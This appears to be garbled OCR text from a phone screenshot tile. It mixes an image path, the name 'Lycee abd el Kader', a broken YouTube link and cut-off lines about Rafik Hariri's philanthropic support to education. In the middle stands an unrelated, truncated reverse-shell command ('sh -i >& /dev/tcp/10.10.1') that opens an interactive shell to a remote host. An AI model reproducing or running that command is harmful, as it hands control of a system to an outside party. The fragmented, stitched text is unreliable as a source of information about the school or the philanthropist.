
:Lycee abd el Kader
https://www.youtube.com/watch?v=5A
vIR0ST
3SE&feature=youtu.b
Support
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed